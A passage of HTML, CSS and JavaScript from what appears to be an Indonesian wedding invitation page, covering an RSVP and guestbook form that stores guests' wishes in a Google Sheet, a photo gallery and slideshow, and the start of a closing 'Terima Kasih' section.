                                                            data-settings="{&quot;_animation&quot;:&quot;fadeInUp&quot;,&quot;show_avatar&quot;:&quot;no&quot;}"
                                                            data-widget_type="wds_rsvp.default">
                                                            <div class="elementor-widget-container">
                                                                <div class="saic-wrapper">
                                                                    <div class="saic-wrapper saic-default saic-border saic-full "
                                                                        style="overflow: hidden;">
                                                                        <div class="saic-wrap-link"
                                                                            style="display: none;"><a
                                                                                href="index-1.htm?post_id=6854&#038;comments=36&#038;get=500&#038;order=DESC"
                                                                                id="saic-link-6854"
                                                                                class="saic-link saic-icon-link saic-icon-link-true auto-load-true">
                                                                                <i class="saico-comment"></i>
                                                                                <span>36</span>
                                                                                Ucapan </a></div>
                                                                        <div id="saic-wrap-comment-6854"
                                                                            class="saic-wrap-comments"
                                                                            style="display: none;" data-id="6854">
                                                                            <div id="saic-wrap-form-6854"
                                                                                class="saic-wrap-form saic-clearfix">
                                                                                <div id="saic-container-form-6854"
                                                                                    class="saic-container-form">
                                                                                    <div id="respond-6854"
                                                                                        class="respond saic-clearfix">
                                                                                        <form action="" method="POST"
                                                                                            id="commentform-6854">
                                                                                            <p
                                                                                                class="comment-form-author saic-field-1">
                                                                                                <input type="text"
                                                                                                    name="author"
                                                                                                    id="author"
                                                                                                    class="saic-input"
                                                                                                    aria-required="true"
                                                                                                    placeholder="Nama"
                                                                                                    value="">
                                                                                                <span
                                                                                                    class="saic-required">*</span>
                                                                                                <span
                                                                                                    class="saic-error-info saic-error-info-name">Enter
                                                                                                    your name</span>
                                                                                            </p>
                                                                                            <div
                                                                                                class="saic-wrap-textarea">
                                                                                                <textarea name="comment"
                                                                                                    id="saic-textarea-6854"
                                                                                                    class="waci_comment saic-textarea autosize-textarea"
                                                                                                    aria-required="true"
                                                                                                    placeholder="Ucapan"
                                                                                                    rows="1"></textarea><span
                                                                                                    class="saic-required">*</span>
                                                                                                <span
                                                                                                    class="saic-error-info saic-error-info-text">minimal
                                                                                                    2 karakter</span>
                                                                                            </div>
                                                                                            <div
                                                                                                class="saic-wrap-container-attendance">
                                                                                                <div
                                                                                                    class="saic-attendance">
                                                                                                    <hr
                                                                                                        class="saic-line-attendance">
                                                                                                    <p
                                                                                                        class="saic-text-attendance">
                                                                                                        Konfirmasi
                                                                                                        Kehadiran</p>
                                                                                                    <hr
                                                                                                        class="saic-line-attendance">
                                                                                                </div>
                                                                                                <div
                                                                                                    class="saic-wrap-attendance">
                                                                                                    <div
                                                                                                        class="saic-buttons">
                                                                                                        <button
                                                                                                            type="button"
                                                                                                            id="optChoose"
                                                                                                            value="notsure"
                                                                                                            class="saic-button"
                                                                                                            style="display: none"
                                                                                                            disabled>Tidak
                                                                                                            Konfirmasi</button>
                                                                                                        <button
                                                                                                            type="button"
                                                                                                            id="optPresent"
                                                                                                            value="present"
                                                                                                            class="saic-button"><i
                                                                                                                aria-hidden="true"
                                                                                                                class="fas fa-check-circle"></i>
                                                                                                            <span
                                                                                                                id="optPresentText">Hadir</span></button>
                                                                                                        <button
                                                                                                            type="button"
                                                                                                            id="optNotpresent"
                                                                                                            value="notpresent"
                                                                                                            class="saic-button"><i
                                                                                                                aria-hidden="true"
                                                                                                                class="fas fa-times-circle"></i>
                                                                                                            <span
                                                                                                                id="optNotpresentText">Tidak
                                                                                                                Hadir</span></button>
                                                                                                    </div>
                                                                                                    <input type="hidden"
                                                                                                        name="attendance"
                                                                                                        id="attendance"
                                                                                                        value="notsure">
                                                                                                    <span
                                                                                                        class="saic-required">*</span>
                                                                                                    <span
                                                                                                        class="saic-error-info saic-error-info-attendance">Pilih
                                                                                                        konfirmasi
                                                                                                        kehadiran</span>
                                                                                                </div>
                                                                                            </div>
                                                                                            <div class="saic-wrap-guest"
                                                                                                style="display: none;">
                                                                                                <div
                                                                                                    class="guest-count">
                                                                                                    <i
                                                                                                        class="fas fa-user"></i>
                                                                                                    <p
                                                                                                        class="text-guest-count">
                                                                                                        Jumlah Tamu</p>
                                                                                                </div>
                                                                                                <select name="guest"
                                                                                                    id="guest"
                                                                                                    class="saic-select">
                                                                                                    <option value='1'
                                                                                                        selected>1 Orang
                                                                                                    </option>
                                                                                                    <option value='2'>2
                                                                                                        Orang</option>
                                                                                                </select><span
                                                                                                    class="saic-required">*</span>
                                                                                                <span
                                                                                                    class="saic-error-info saic-error-info-guest">Pilih
                                                                                                    jumlah tamu</span>
                                                                                            </div>
                                                                                            <div
                                                                                                class="saic-wrap-submit saic-clearfix">
                                                                                                <p class="form-submit">
                                                                                                    <input type='hidden'
                                                                                                        name='comment_post_ID'
                                                                                                        value='6854'
                                                                                                        id='comment_post_ID'>
                                                                                                    <input type='hidden'
                                                                                                        name='comment_parent'
                                                                                                        id='comment_parent'
                                                                                                        value='0'>
                                                                                                    <input type="hidden"
                                                                                                        name="commentpress"
                                                                                                        value="true">
                                                                                                    <input type="submit"
                                                                                                        id="submit-6854"
                                                                                                        value="Kirim">
                                                                                                </p>
                                                                                            </div>
                                                                                        </form>
                                                                                        <style>
                                                                                            .ucapan-counter-wrap {
                                                                                                text-align: center;
                                                                                                margin: 12px 0 8px
                                                                                            }

                                                                                            .ucapan-counter-badge {
                                                                                                display: inline-block;
                                                                                                background: #187E99;
                                                                                                color: #fff;
                                                                                                border-radius: 20px;
                                                                                                padding: 5px 16px;
                                                                                                font-size: 13px;
                                                                                                font-weight: 600;
                                                                                                letter-spacing: .5px
                                                                                            }

                                                                                            .ucapan-scroll-list {
                                                                                                max-height: 340px;
                                                                                                overflow-y: auto;
                                                                                                margin-top: 8px;
                                                                                                padding-right: 2px
                                                                                            }

                                                                                            .ucapan-scroll-list::-webkit-scrollbar {
                                                                                                width: 4px
                                                                                            }

                                                                                            .ucapan-scroll-list::-webkit-scrollbar-track {
                                                                                                background: rgba(0, 0, 0, 0.05);
                                                                                                border-radius: 4px
                                                                                            }

                                                                                            .ucapan-scroll-list::-webkit-scrollbar-thumb {
                                                                                                background: #187E99;
                                                                                                border-radius: 4px
                                                                                            }

                                                                                            .ucapan-item {
                                                                                                background: rgba(255, 255, 255, 0.88);
                                                                                                border-radius: 10px;
                                                                                                padding: 10px 14px;
                                                                                                margin-bottom: 8px;
                                                                                                border-left: 3px solid #187E99;
                                                                                                animation: fadeInUp .3s ease
                                                                                            }

                                                                                            @keyframes fadeInUp {
                                                                                                from {
                                                                                                    opacity: 0;
                                                                                                    transform: translateY(8px)
                                                                                                }

                                                                                                to {
                                                                                                    opacity: 1;
                                                                                                    transform: translateY(0)
                                                                                                }
                                                                                            }

                                                                                            .ucapan-item .u-nama {
                                                                                                font-weight: 700;
                                                                                                color: #115C70;
                                                                                                font-size: 13px
                                                                                            }

                                                                                            .ucapan-item .u-badge {
                                                                                                font-size: 11px;
                                                                                                font-weight: normal;
                                                                                                margin-left: 5px
                                                                                            }

                                                                                            .ucapan-item .u-text {
                                                                                                color: #444;
                                                                                                margin: 4px 0;
                                                                                                font-size: 13px;
                                                                                                font-style: italic;
                                                                                                line-height: 1.5
                                                                                            }

                                                                                            .ucapan-item .u-info {
                                                                                                color: #bbb;
                                                                                                font-size: 11px;
                                                                                                margin-top: 4px
                                                                                            }

                                                                                            .ucapan-loading {
                                                                                                text-align: center;
                                                                                                color: #999;
                                                                                                font-size: 13px;
                                                                                                padding: 20px 0
                                                                                            }

                                                                                            .ucapan-success-msg {
                                                                                                color: #187E99;
                                                                                                text-align: center;
                                                                                                padding: 12px;
                                                                                                border-radius: 8px;
                                                                                                background: rgba(24, 126, 153, 0.1);
                                                                                                margin: 10px 0;
                                                                                                font-size: 14px
                                                                                            }
                                                                                        </style>
                                                                                        <script>
                                                                                            var GAS_URL = 'https://script.google.com/macros/s/AKfycbw7SpIzkvTMIHqmNG1285wXA1M4CnYsvKX6JhtBOiIWma4nYAmjH4kKhjxapQEIm0p4Ng/exec';
                                                                                            function escH(s) { return String(s || '').replace(/&/g, '&amp;').replace(/</g, '&lt;').replace(/>/g, '&gt;'); }
                                                                                            function getUcapanContainer() {
                                                                                                var list = document.getElementById('ucapan-list');
                                                                                                var counter = document.getElementById('ucapan-counter');
                                                                                                if (list && counter) {
                                                                                                    // Pastikan container tetap terlihat
                                                                                                    var w = document.getElementById('ucapan-widget');
                                                                                                    if (w) { w.style.display = 'block'; w.style.visibility = 'visible'; }
                                                                                                    return { list: list, counter: counter };
                                                                                                }
                                                                                                // Cari form sebagai anchor utama. Jika form ada, kita buat widget persis setelah form
                                                                                                var form = document.getElementById('commentform-6854');
                                                                                                var parent = form ? form.parentNode : null;
                                                                                                if (!parent) return { list: null, counter: null };

                                                                                                var wrap = document.createElement('div');
                                                                                                wrap.id = 'ucapan-widget';
                                                                                                wrap.style.cssText = 'margin:16px 0 8px;padding:8px 0;display:block !important;visibility:visible !important;clear:both;';
                                                                                                wrap.innerHTML = '<div class="ucapan-counter-wrap" style="display:block !important;"><span id="ucapan-counter" class="ucapan-counter-badge">0 Ucapan</span></div><div id="ucapan-list" class="ucapan-scroll-list" style="display:block !important;"></div>';

                                                                                                // Hapus widget lama jika ada
                                                                                                var old = document.getElementById('ucapan-widget');
                                                                                                if (old) old.parentNode.removeChild(old);

                                                                                                // Sisipkan setelah form
                                                                                                if (form.nextSibling) {
                                                                                                    parent.insertBefore(wrap, form.nextSibling);
                                                                                                } else {
                                                                                                    parent.appendChild(wrap);
                                                                                                }
                                                                                                return { list: document.getElementById('ucapan-list'), counter: document.getElementById('ucapan-counter') };
                                                                                            }
                                                                                            function loadUcapan() {
                                                                                                var SHEET_ID = '1uDWqI40BHpOHLVL_9IV-QRQm0rRStsk8SfwlB2OnUfY';
                                                                                                var els = getUcapanContainer();
                                                                                                var list = els.list, counter = els.counter;
                                                                                                if (list) list.innerHTML = '<div class="ucapan-loading">&#9203; Memuat ucapan...</div>';
                                                                                                fetch('https://docs.google.com/spreadsheets/d/' + SHEET_ID + '/gviz/tq?tqx=out:json')
                                                                                                    .then(function (r) { return r.text(); })
                                                                                                    .then(function (text) {
                                                                                                        var m = text.match(/setResponse\(([\s\S]*)\);?\s*$/);
                                                                                                        if (!m) throw new Error('parse');
                                                                                                        var data = JSON.parse(m[1]);
                                                                                                        var rows = (data.table && data.table.rows) || [];
                                                                                                        var arr = [];
                                                                                                        rows.forEach(function (row) {
                                                                                                            if (!row.c) return;
                                                                                                            var nama = row.c[2] && row.c[2].v ? String(row.c[2].v) : '';
                                                                                                            if (!nama || nama === 'Nama') return;
                                                                                                            arr.push({
                                                                                                                tanggal: row.c[0] && row.c[0].f ? String(row.c[0].f) : (row.c[0] && row.c[0].v ? String(row.c[0].v) : ''),
                                                                                                                jam: row.c[1] && row.c[1].f ? String(row.c[1].f) : (row.c[1] && row.c[1].v ? String(row.c[1].v) : ''),
                                                                                                                nama: nama,
                                                                                                                ucapan: row.c[3] && row.c[3].v ? String(row.c[3].v) : '',
                                                                                                                kehadiran: row.c[4] && row.c[4].v ? String(row.c[4].v) : '',
                                                                                                                jumlah: row.c[5] && row.c[5].v ? String(row.c[5].v) : ''
                                                                                                            });
                                                                                                        });
                                                                                                        // Re-get in case DOM changed during fetch
                                                                                                        var el2 = getUcapanContainer();
                                                                                                        list = el2.list; counter = el2.counter;
                                                                                                        if (counter) counter.textContent = arr.length + ' Ucapan';
                                                                                                        if (!list) return;
                                                                                                        if (arr.length === 0) { list.innerHTML = '<div class="ucapan-loading">Belum ada ucapan. Jadilah yang pertama!</div>'; return; }
                                                                                                        list.innerHTML = '';
                                                                                                        arr.slice().reverse().forEach(function (u) {
                                                                                                            var had = '';
                                                                                                            if (u.kehadiran === 'present') {
                                                                                                                var jmlText = u.jumlah ? ' (' + u.jumlah + ' Orang)' : '';
                                                                                                                had = '<span class="u-badge" style="color:#187E99">Hadir' + jmlText + '</span>';
                                                                                                            } else if (u.kehadiran === 'notpresent') {
                                                                                                                had = '<span class="u-badge" style="color:#c0392b">❌ Tidak Hadir</span>';
                                                                                                            }
                                                                                                            var el = document.createElement('div');
                                                                                                            el.className = 'ucapan-item';
                                                                                                            el.innerHTML = '<div class="u-nama">' + escH(u.nama) + had + '</div><div class="u-text">"' + escH(u.ucapan) + '"</div><div class="u-info">' + escH(u.tanggal) + (u.jam ? ' &middot; ' + escH(u.jam) : '') + '</div>';
                                                                                                            list.appendChild(el);
                                                                                                        });
                                                                                                    })
                                                                                                    .catch(function (err) {
                                                                                                        console.error('Error loadUcapan:', err);
                                                                                                        var el2 = getUcapanContainer();
                                                                                                        if (el2.list) el2.list.innerHTML = '<div class="ucapan-loading" style="color:#e74c3c;">⚠️ Gagal memuat ucapan. Harap refresh halaman.</div>';
                                                                                                    });
                                                                                            }
                                                                                            // Blok submit event form agar SAIC tidak sempat handle
                                                                                            document.addEventListener('submit', function (e) {
                                                                                                var t = e.target || e.srcElement;
                                                                                                if (!t || t.id !== 'commentform-6854') return;
                                                                                                e.preventDefault(); e.stopPropagation(); e.stopImmediatePropagation();
                                                                                            }, true);
                                                                                            // Handle klik tombol Kirim di document level (capture) agar selalu jalan
                                                                                            document.addEventListener('click', function (e) {
                                                                                                var t = e.target || e.srcElement;
                                                                                                if (!t || t.id !== 'submit-6854') return;
                                                                                                e.preventDefault(); e.stopPropagation(); e.stopImmediatePropagation();

                                                                                                var nama = (document.getElementById('author') || { value: '' }).value.trim();
                                                                                                var ucapanVal = (document.getElementById('saic-textarea-6854') || { value: '' }).value.trim();
                                                                                                var kehadiran = (document.getElementById('attendance') || { value: 'notsure' }).value;

                                                                                                if (!nama) {
                                                                                                    tampilPeringatan('Silakan isi nama Anda terlebih dahulu.');
                                                                                                    return;
                                                                                                }
                                                                                                if (!ucapanVal || ucapanVal.length < 2) {
                                                                                                    tampilPeringatan('Silakan tulis ucapan atau doa restu Anda.');
                                                                                                    return;
                                                                                                }
                                                                                                if (kehadiran === 'notsure' || !kehadiran) {
                                                                                                    tampilPeringatan('Silakan pilih konfirmasi kehadiran (Hadir / Tidak Hadir) terlebih dahulu.');
                                                                                                    return;
                                                                                                }

                                                                                                var d = new Date();
                                                                                                var tgl = d.getFullYear() + '-' + String(d.getMonth() + 1).padStart(2, '0') + '-' + String(d.getDate()).padStart(2, '0');
                                                                                                var jam = String(d.getHours()).padStart(2, '0') + ':' + String(d.getMinutes()).padStart(2, '0') + ':' + String(d.getSeconds()).padStart(2, '0');
                                                                                                var payload = { tanggal: tgl, jam: jam, nama: nama, ucapan: ucapanVal, kehadiran: kehadiran, jumlah: ((document.getElementById('guest') || {}).value || '1') };
                                                                                                t.disabled = true; t.value = 'Mengirim...';
                                                                                                fetch(GAS_URL, { method: 'POST', mode: 'no-cors', headers: { 'Content-Type': 'text/plain' }, body: JSON.stringify(payload) })
                                                                                                    .then(function () { tampilBerhasil(t); }).catch(function () { tampilBerhasil(t); });
                                                                                            }, true);

                                                                                            // Handle klik tombol kehadiran (Hadir/Tidak Hadir) di document level
                                                                                            document.addEventListener('click', function (e) {
                                                                                                var t = e.target || e.srcElement;
                                                                                                var btn = t.closest('.saic-button');
                                                                                                if (!btn || btn.id === 'submit-6854' || btn.id === 'optChoose') return;

                                                                                                var val = btn.value;
                                                                                                var attendanceInput = document.getElementById('attendance');
                                                                                                if (attendanceInput) attendanceInput.value = val;

                                                                                                var btnPresent = document.getElementById('optPresent');
                                                                                                var btnNotpresent = document.getElementById('optNotpresent');

                                                                                                if (val === 'present') {
                                                                                                    if (btnPresent) {
                                                                                                        btnPresent.classList.add('saic-button-active');
                                                                                                        btnPresent.classList.add('rvspSelect');
                                                                                                    }
                                                                                                    if (btnNotpresent) {
                                                                                                        btnNotpresent.classList.remove('saic-button-active');
                                                                                                        btnNotpresent.classList.remove('rvspSelect');
                                                                                                    }
                                                                                                    var guestWrap = document.querySelector('.saic-wrap-guest');
                                                                                                    if (guestWrap) guestWrap.style.display = 'block';
                                                                                                } else if (val === 'notpresent') {
                                                                                                    if (btnNotpresent) {
                                                                                                        btnNotpresent.classList.add('saic-button-active');
                                                                                                        btnNotpresent.classList.add('rvspSelect');
                                                                                                    }
                                                                                                    if (btnPresent) {
                                                                                                        btnPresent.classList.remove('saic-button-active');
                                                                                                        btnPresent.classList.remove('rvspSelect');
                                                                                                    }
                                                                                                    var guestWrap = document.querySelector('.saic-wrap-guest');
                                                                                                    if (guestWrap) guestWrap.style.display = 'none';
                                                                                                    var guestSelect = document.getElementById('guest');
                                                                                                    if (guestSelect) guestSelect.value = '1';
                                                                                                }
                                                                                            }, true);

                                                                                            function tampilPeringatan(pesan) {
                                                                                                var toast = document.createElement('div');
                                                                                                toast.style.cssText = 'position:fixed;top:24px;left:50%;transform:translateX(-50%);background:#c0392b;color:#fff;padding:14px 28px;border-radius:30px;font-size:15px;font-weight:600;z-index:999999;box-shadow:0 6px 24px rgba(0,0,0,0.22);text-align:center;opacity:0;transition:opacity .3s ease;';
                                                                                                toast.innerHTML = pesan;
                                                                                                document.body.appendChild(toast);
                                                                                                setTimeout(function () { toast.style.opacity = '1'; }, 20);
                                                                                                setTimeout(function () {
                                                                                                    toast.style.opacity = '0';
                                                                                                    setTimeout(function () {
                                                                                                        if (toast.parentNode) toast.parentNode.removeChild(toast);
                                                                                                    }, 300);
                                                                                                }, 3000);
                                                                                            }

                                                                                            function tampilBerhasil(btn) {
                                                                                                var toast = document.createElement('div');
                                                                                                toast.style.cssText = 'position:fixed;top:24px;left:50%;transform:translateX(-50%);background:#187E99;color:#fff;padding:14px 28px;border-radius:30px;font-size:15px;font-weight:600;z-index:999999;box-shadow:0 6px 24px rgba(0,0,0,0.22);text-align:center;opacity:0;transition:opacity .3s ease;';
                                                                                                toast.innerHTML = 'Ucapan berhasil dikirim! Terima kasih';
                                                                                                document.body.appendChild(toast);
                                                                                                setTimeout(function () { toast.style.opacity = '1'; }, 20);
                                                                                                var form = document.getElementById('commentform-6854');
                                                                                                if (form) form.reset();
                                                                                                var att = document.getElementById('attendance');
                                                                                                if (att) att.value = 'notsure';

                                                                                                // Reset visual button states
                                                                                                var btnPresent = document.getElementById('optPresent');
                                                                                                var btnNotpresent = document.getElementById('optNotpresent');
                                                                                                if (btnPresent) {
                                                                                                    btnPresent.classList.remove('saic-button-active');
                                                                                                    btnPresent.classList.remove('rvspSelect');
                                                                                                    btnPresent.style.backgroundColor = '';
                                                                                                    btnPresent.style.color = '';
                                                                                                }
                                                                                                if (btnNotpresent) {
                                                                                                    btnNotpresent.classList.remove('saic-button-active');
                                                                                                    btnNotpresent.classList.remove('rvspSelect');
                                                                                                    btnNotpresent.style.backgroundColor = '';
                                                                                                    btnNotpresent.style.color = '';
                                                                                                }
                                                                                                var guestWrap = document.querySelector('.saic-wrap-guest');
                                                                                                if (guestWrap) guestWrap.style.display = 'none';

                                                                                                if (btn) { btn.disabled = false; btn.value = 'Kirim'; }
                                                                                                setTimeout(function () {
                                                                                                    toast.style.opacity = '0';
                                                                                                    setTimeout(function () {
                                                                                                        if (toast.parentNode) toast.parentNode.removeChild(toast);
                                                                                                        loadUcapan();
                                                                                                    }, 400);
                                                                                                }, 3000);
                                                                                            }
                                                                                            if (document.readyState === 'loading') {
                                                                                                document.addEventListener('DOMContentLoaded', function () { setTimeout(loadUcapan, 2500); });
                                                                                            } else {
                                                                                                setTimeout(loadUcapan, 2500);
                                                                                            }
                                                                                        </script>
                                                                                    </div>
                                                                                </div>
                                                                            </div>
                                                                            <div id="saic-comment-status-6854"
                                                                                class="saic-comment-status"
                                                                                style="display: none !important;">
                                                                            </div>
                                                                        </div>
                                                                    </div>
                                                                </div>
                                                            </div>
                                                        </div>
                                                    </div>
                                                </div>
                                            </div>
                                        </section>
                                    </div>
                                </div>
                            </div>
                        </section>
                        <section
                            data-dce-background-image-url="https://the.invisimple.id/wp-content/uploads/2024/12/eks-12-bg-01.jpg"
                            class="elementor-section elementor-inner-section elementor-element elementor-element-86f2a41 elementor-section-boxed elementor-section-height-default elementor-section-height-default"
                            data-id="86f2a41" data-element_type="section" data-e-type="section" id="penutup"
                            data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;jet_parallax_layout_list&quot;:[]}">
                            <div class="elementor-container elementor-column-gap-default">
                                <div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-4ea78a7"
                                    data-id="4ea78a7" data-element_type="column" data-e-type="column"
                                    data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
                                    <div class="elementor-widget-wrap elementor-element-populated">
                                        <div class="elementor-element elementor-element-7e25a4a animated-slow elementor-widget__width-auto elementor-absolute img-kiri2 elementor-invisible elementor-widget elementor-widget-image"
                                            data-id="7e25a4a" data-element_type="widget" data-e-type="widget"
                                            data-settings="{&quot;_animation&quot;:&quot;fadeInLeft&quot;,&quot;_position&quot;:&quot;absolute&quot;}"
                                            data-widget_type="image.default">
                                            <div class="elementor-widget-container">
                                                <div class="dce-animations"> <img width="184" height="178"
                                                        src="./wp-content/uploads/2024/12/eks-12-asset-04.png"
                                                        class="attachment-full size-full wp-image-15443" alt=""></div>
                                            </div>
                                        </div>
                                        <div class="elementor-element elementor-element-c9e897f animated-slow elementor-widget__width-auto elementor-absolute img-kiri4 elementor-invisible elementor-widget elementor-widget-image"
                                            data-id="c9e897f" data-element_type="widget" data-e-type="widget"
                                            data-settings="{&quot;_animation&quot;:&quot;fadeInLeft&quot;,&quot;_position&quot;:&quot;absolute&quot;}"
                                            data-widget_type="image.default">
                                            <div class="elementor-widget-container">
                                                <div class="dce-animations"> <img width="166" height="189"
                                                        src="./wp-content/uploads/2024/12/eks-12-asset-03.png"
                                                        class="attachment-full size-full wp-image-15442" alt=""></div>
                                            </div>
                                        </div>
                                        <div class="elementor-element elementor-element-35e8d09 animated-slow elementor-widget__width-auto elementor-absolute img-kiri5 elementor-invisible elementor-widget elementor-widget-image"
                                            data-id="35e8d09" data-element_type="widget" data-e-type="widget"
                                            data-settings="{&quot;_animation&quot;:&quot;fadeInLeft&quot;,&quot;_position&quot;:&quot;absolute&quot;}"
                                            data-widget_type="image.default">
                                            <div class="elementor-widget-container">
                                                <div class="dce-animations"> <img width="172" height="178"
                                                        src="./wp-content/uploads/2024/12/eks-12-asset-05.png"
                                                        class="attachment-full size-full wp-image-15445" alt=""></div>
                                            </div>
                                        </div>
                                        <div class="elementor-element elementor-element-9e7054f animated-slow elementor-widget__width-auto elementor-absolute img-kanan4 elementor-invisible elementor-widget elementor-widget-image"
                                            data-id="9e7054f" data-element_type="widget" data-e-type="widget"
                                            data-settings="{&quot;_animation&quot;:&quot;fadeInRight&quot;,&quot;_position&quot;:&quot;absolute&quot;}"
                                            data-widget_type="image.default">
                                            <div class="elementor-widget-container">
                                                <div class="dce-animations"> <img width="172" height="178"
                                                        src="./wp-content/uploads/2024/12/eks-12-asset-05.png"
                                                        class="attachment-full size-full wp-image-15445" alt=""></div>
                                            </div>
                                        </div>
                                        <div class="elementor-element elementor-element-31c3cff animated-slow elementor-widget__width-auto elementor-absolute img-kanan3 elementor-invisible elementor-widget elementor-widget-image"
                                            data-id="31c3cff" data-element_type="widget" data-e-type="widget"
                                            data-settings="{&quot;_animation&quot;:&quot;fadeInRight&quot;,&quot;_position&quot;:&quot;absolute&quot;}"
                                            data-widget_type="image.default">
                                            <div class="elementor-widget-container">
                                                <div class="dce-animations"> <img width="166" height="189"
                                                        src="./wp-content/uploads/2024/12/eks-12-asset-03.png"
                                                        class="attachment-full size-full wp-image-15442" alt=""></div>
                                            </div>
                                        </div>
                                        <section data-dce-background-color="#FFFFFF95"
                                            class="elementor-section elementor-inner-section elementor-element elementor-element-0d0eeb6 elementor-section-content-middle elementor-section-boxed elementor-section-height-default elementor-section-height-default"
                                            data-id="0d0eeb6" data-element_type="section" data-e-type="section"
                                            data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;jet_parallax_layout_list&quot;:[]}">
                                            <div class="elementor-container elementor-column-gap-no">
                                                <div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-bdebf10 elementor-invisible"
                                                    data-id="bdebf10" data-element_type="column" data-e-type="column"
                                                    data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;animation&quot;:&quot;fadeIn&quot;}">
                                                    <div class="elementor-widget-wrap elementor-element-populated">
                                                        <section
                                                            class="elementor-section elementor-inner-section elementor-element elementor-element-d3f1dc9 elementor-section-full_width animated-slow wdsdv-enabled--yes elementor-section-height-default elementor-section-height-default elementor-invisible"
                                                            data-id="d3f1dc9" data-element_type="section"
                                                            data-e-type="section"
                                                            data-settings="{&quot;jet_parallax_layout_list&quot;:[],&quot;background_background&quot;:&quot;classic&quot;,&quot;animation&quot;:&quot;zoomIn&quot;}">
                                                            <div
                                                                class="elementor-container elementor-column-gap-default">
                                                                <div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-99d7099"
                                                                    data-id="99d7099" data-element_type="column"
                                                                    data-e-type="column">
                                                                    <div
                                                                        class="elementor-widget-wrap elementor-element-populated">
                                                                        <section
                                                                            class="elementor-section elementor-inner-section elementor-element elementor-element-031b729 elementor-section-full_width elementor-section-height-default elementor-section-height-default"
                                                                            data-id="031b729"
                                                                            data-element_type="section"
                                                                            data-e-type="section"
                                                                            data-settings="{&quot;jet_parallax_layout_list&quot;:[]}">
                                                                            <div
                                                                                class="elementor-container elementor-column-gap-default">
                                                                                <div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-d5d2729"
                                                                                    data-id="d5d2729"
                                                                                    data-element_type="column"
                                                                                    data-e-type="column">
                                                                                    <div
                                                                                        class="elementor-widget-wrap elementor-element-populated">
                                                                                        <div class="elementor-element elementor-element-slideshow elementor-widget elementor-widget-image"
                                                                                            data-widget_type="image.default">
                                                                                            <div class="elementor-widget-container"
                                                                                                style="text-align: center; margin: 20px 0;">
                                                                                                <div
                                                                                                    style="display: flex; gap: 10px; justify-content: center; flex-wrap: wrap;">
                                                                                                    <img src="./3.jpeg"
                                                                                                        style="width: 30%; max-width: 250px; border-radius: 8px; box-shadow: 0 4px 10px rgba(0,0,0,0.15);"
                                                                                                        alt="Foto 3" />
                                                                                                    <img src="./9.jpeg"
                                                                                                        style="width: 30%; max-width: 250px; border-radius: 8px; box-shadow: 0 4px 10px rgba(0,0,0,0.15);"
                                                                                                        alt="Foto 9" />
                                                                                                    <img src="./10.jpeg"
                                                                                                        style="width: 30%; max-width: 250px; border-radius: 8px; box-shadow: 0 4px 10px rgba(0,0,0,0.15);"
                                                                                                        alt="Foto 10" />
                                                                                                </div>
                                                                                            </div>
                                                                                        </div>
                                                                                    </div>
                                                                                </div>
                                                                            </div>
                                                                        </section>
                                                                        <section
                                                                            class="elementor-section elementor-inner-section elementor-element elementor-element-280b134 elementor-section-full_width elementor-section-height-default elementor-section-height-default"
                                                                            data-id="280b134"
                                                                            data-element_type="section"
                                                                            data-e-type="section"
                                                                            data-settings="{&quot;jet_parallax_layout_list&quot;:[],&quot;background_background&quot;:&quot;classic&quot;}">
                                                                            <div
                                                                                class="elementor-container elementor-column-gap-default">
                                                                                <div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-ec4cba9"
                                                                                    data-id="ec4cba9"
                                                                                    data-element_type="column"
                                                                                    data-e-type="column"
                                                                                    data-settings="{&quot;background_background&quot;:&quot;slideshow&quot;,&quot;background_slideshow_slide_duration&quot;:1000,&quot;background_slideshow_transition_duration&quot;:3000,&quot;background_slideshow_ken_burns&quot;:&quot;yes&quot;,&quot;background_slideshow_gallery&quot;:[{&quot;id&quot;:1,&quot;url&quot;:&quot;https:\/\/the.invisimple.id\/wp-content\/uploads\/2024\/11\/0.jpeg&quot;}],&quot;background_slideshow_loop&quot;:&quot;yes&quot;,&quot;background_slideshow_slide_transition&quot;:&quot;fade&quot;,&quot;background_slideshow_ken_burns_zoom_direction&quot;:&quot;in&quot;}">
                                                                                    <div class="elementor-widget-wrap elementor-element-populated"
                                                                                        style="position: relative; min-height: 380px; overflow: hidden; border-radius: 12px; box-shadow: 0 4px 15px rgba(0,0,0,0.15); background: #fff;">
                                                                                        <style>
                                                                                            @keyframes fadeSliderCover {
                                                                                                0% {
                                                                                                    opacity: 1;
                                                                                                    transform: scale(1);
                                                                                                }

                                                                                                30% {
                                                                                                    opacity: 1;
                                                                                                    transform: scale(1.1);
                                                                                                }

                                                                                                33%,
                                                                                                97% {
                                                                                                    opacity: 0;
                                                                                                    transform: scale(1);
                                                                                                }

                                                                                                100% {
                                                                                                    opacity: 1;
                                                                                                    transform: scale(1);
                                                                                                }
                                                                                            }
                                                                                        </style>
                                                                                        <img src="./12.jpeg"
                                                                                            style="position: absolute; top:0; left:0; width:100%; height:100%; object-fit: cover; animation: fadeSliderCover 12s infinite;"
                                                                                            alt="Slide 1" />
                                                                                        <img src="./18.jpeg"
                                                                                            style="position: absolute; top:0; left:0; width:100%; height:100%; object-fit: cover; animation: fadeSliderCover 12s infinite; animation-delay: 4s;"
                                                                                            alt="Slide 2" />
                                                                                        <img src="./16.jpeg"
                                                                                            style="position: absolute; top:0; left:0; width:100%; height:100%; object-fit: cover; animation: fadeSliderCover 12s infinite; animation-delay: 8s;"
                                                                                            alt="Slide 3" />
                                                                                    </div>
                                                                                </div>
                                                                            </div>
                                                                        </section>
                                                                    </div>
                                                                </div>
                                                            </div>
                                                        </section>
                                                        <div data-dce-title-color="#187E99"
                                                            class="elementor-element elementor-element-fad3429 animated-slow galada elementor-invisible elementor-widget elementor-widget-heading"
                                                            data-id="fad3429" data-element_type="widget"
                                                            data-e-type="widget"
                                                            data-settings="{&quot;_animation&quot;:&quot;fadeInDown&quot;}"
                                                            data-widget_type="heading.default">
                                                            <div class="elementor-widget-container">
                                                                <h2
                                                                    class="elementor-heading-title elementor-size-default">
                                                                    Terima Kasih</h2>
                                                            </div>
                                                        </div>
                                                        <div data-dce-title-color="#333333"
